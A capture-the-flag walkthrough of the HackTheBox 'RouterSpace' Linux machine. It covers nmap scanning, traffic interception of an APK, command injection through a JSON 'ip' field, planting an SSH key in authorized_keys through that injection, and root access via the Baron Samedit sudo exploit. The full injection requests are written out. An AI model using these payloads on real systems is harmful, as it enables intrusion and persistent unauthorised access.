HackTheBox: Routerspace
ROUTERSPACE (Linux) Walkthrough
Reconnaissance
Let’s do a Quick Scan of the target using NMAP.
nmap -sV -sC -O -oA nmap/initial 10.10.11.148
- -sC : run Default Nmap scripts
- -sV : detects service versions
- -O : detects OS
- -oA : output all formats and store in file *nmap/initial
We got the following result …
- PORT 22 : running SSH (protocol 2.0)
- PORT 80 : running HTTP.
└─# nmap -sV -sC -O -oA nmap/initial 10.10.11.148
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-07 07:47 EST
Nmap scan report for 10.10.11.148
Host is up (0.23s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-23863
| Content-Type: text/html; charset=utf-8
| Content-Length: 69
| ETag: W/"45-IcuAdj6TtPzZtR1rICshJ+KU7qo"
| Date: Mon, 07 Mar 2022 12:54:41 GMT
| Connection: close
| Suspicious activity detected !!! {RequestID: A Yh q Bx rELF }
| GetRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-67814
| Accept-Ranges: bytes
| Cache-Control: public, max-age=0
| Last-Modified: Mon, 22 Nov 2021 11:33:57 GMT
| ETag: W/"652c-17d476c9285"
| Content-Type: text/html; charset=UTF-8
| Content-Length: 25900
| Date: Mon, 07 Mar 2022 12:54:39 GMT
| Connection: close
| <!doctype html>
| <html class="no-js" lang="zxx">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>RouterSpace</title>
| <meta name="description" content="">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/owl.carousel.min.css">
| <link rel="stylesheet" href="css/magnific-popup.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/themify-icons.css">
| HTTPOptions:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-94317
| Allow: GET,HEAD,POST
| Content-Type: text/html; charset=utf-8
| Content-Length: 13
| ETag: W/"d-bMedpZYGrVt1nR4x+qdNZ2GqyRo"
| Date: Mon, 07 Mar 2022 12:54:39 GMT
| Connection: close
| GET,HEAD,POST
| RTSPRequest, X11Probe:
| HTTP/1.1 400 Bad Request
|_ Connection: close
|_http-title: RouterSpace
|_http-trane-info: Problem with XML parsing of /evox/about
Let’s do a Full machine scan to make sure we are not skipping any ports or services on uncommon ports.
nmap -sC -sV -O -oA nmap/full 10.10.11.148 -p-
Similarly Let’s run a UDP Scan as well
nmap -sU -O -p- -oA nmap/udp 10.10.11.148
There were no other open ports available.
Enumeration
Port 22 is running SSH and don’t have large attack surface. So its better to start enumeration with HTTP (80) Port.
PORT 80 (HTTP)
Going through the website , we found a Apk to download. We can try to enumerate more in following ways.
- Directory Bruteforcing to find out more directories.
- Downloaded APK Analysis.
I have tried Directory Bruteforcing with Burp Suite / Gobuster but didn’t got any relevant results.
Static APK Analysis
So we can now try to analyse the APK file for Possible URL endpoints and sensitive data. I used Diggy, ApkUrlGrep and Virustotal to extract the possible URL endpoints , But didn’t got any relevant results.
Dynamic APK Analysis
I used an Android Emulator Tool Anbox , You can try Genymotion and other alternatives as well.
Setting Up Environment
Blog used to setup environment.
Follow the Blog carefully to install the Anbox in your Attacker Machine. We have to install the APK in the Emulator, To install APK in Emulator.
Installing adb or Android Tools.
sudo apt install android-tools-adb
Verify if the emulator is connected with ADB or not. ( MAke sure to run the Emulator First, Use Blog)
Install the Apk That we have downloaded
adb install RouterSpace.apk
routerspace.htbrouterspace.htbrouterspace.htbAs we have to inspect the traffic that APK file is creating , Let’s use Burp to intercept all the traffic and request.
Adding Burp Proxy in emulator to intercept all traffic.
adb shell settings put global http_proxy 192.168.250.1:8080
Add a new Proxy Listener on specific Address of the Anbox Adaptor.
Run the Anbox and Launch the RouterSpace Application Payload used. Turn ON the Proxy > Intercept , To intercept the http request made by RouterSpace Application.
We intercepted a HTTP request ,
routerspace.htb
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 16
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"0.0.0.0"}
Add the host in /etc/hosts file.
echo "10.10.11.148 routerspace.htb" >> /etc/hosts
We can Now use Burp Suite Repeater to verify if we can do command injection through this request.
routerspace.htb
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 16
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"0.0.0.0 && whoami"}
We got the following response containing the output of thw whoami command.
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-27835
Content-Type: application/json; charset=utf-8
Content-Length: 17
ETag: W/"11-tdPSPd19BiT+sR1i0jUMd1omTgQ"
Date: Sat, 12 Mar 2022 04:35:55 GMT
Connection: close
"0.0.0.0\npaul\n"
We found out that the server is running commands as paul user.
We are able to inject command, We can try to get a reverse shell to gain access.
Gaining a Foothold
We are able to inject the OS command , let’s try to get a shell to the target machine. We can use few methods to gain access to target machine.
- Using a Reverse Shell
- Using SSH Port
I tried to run a reverse shell command and got no response and tested every possiblities, Even tried to curl a http server that was running on attacker machine. Tried common ports as well, But seems like there is firewall blocking the outgoing connections.
So , We have to use ssh port to gain access, But to do so we need the private ssh key. We have the command injection capabilities , So we can easily put that SSH Public key in authorised keys in the target machine.
Let’s create a private and Public SSH key in attacker machine and then we can put those key in the target machine.
Creating a ssh key pair.
ssh-keygen -f id_rsa
This Command will generate two files , Private key and Public key, We can add the Public key to authorized keys in the target machine and use the generated private key to get access to the target machine.
Let’s Put the public key in Target machine authorized keys. We Can use Below Payload Request to do so.
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 55
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"0.0.0.0 && echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCxec4HSG56eubbTGtRQ/xYZq4Y8iXLhJFSsn6Ly8Ob5NxBPAQ6MpRWVSL/EQAfHDMMoU3EqBfuYckr13gp4JYNQGsNW1fmkq9gBVB0D1x5mfN8k8zBpI2u9Nbb4h0P6y7nrl8OGsC4nTzDG3+IV8CPvytfnI+wwWfhrwkH9OHJAvPBmMKnOyY9DkXa+f8hm4y8frKxHj0zb7P3bM8Ty7Z4Aok8a+wtaAfRXdfArHtIdsSawCWSMgQL0xGU6EyimDntFdJDjLhgC+X+ZsBeV5zA/+D5gTAQaLeUH7N1kQ/eQZ7wAO9D1Y7M3uNzGJVCXHWq15zhEcDylxDPv1Xl2JBn6T0yB1yjJrC+YEzIocZi39zQxRQWqkF3gu8WwcHz5eZy/a0T3MnGDwThd28mxEKKZRr5Yw4CRLZduZjer6t4iAL+IYGpeuwVyLYlTyd6LVJDJFtY0QCBuTiKx/0WbbScN3bkYWwNc+QhvNJru+39L7zO21m/7N+uj4WP2PFL2wc= root@kali' >> /home/paul/.ssh/authorized_keys"}
Make sure the private key is correctly added in authorized keys on target machine.
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 55
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"0.0.0.0 && cat /home/paul/.ssh/authorized_keys"}
Let’s use the private key to get the access on target machine using ssh.
ssh [email protected] -i id_rsa
We got the User access, Let’s try to find the User Flag.

To gain the Root access we need to escalate privilege.
Privilege Escalation

Let’s run the Linpeash to find some possible Privilege escalation vectors.
We got the following Results and found that the machine is possibly vulnerable to CVE-2021-4034 , CVE-2021-3156 and others.

I tried to used Pwnkit Exploit , But that didn’t worked out, But the CVE-2021-3156 Sudo Baron Samedit Exploit worked out.
Get the Exploit from here. Run the Exploit and and we should be able to get the root shell.

We Got the Root Shell and also Got the Root Flag.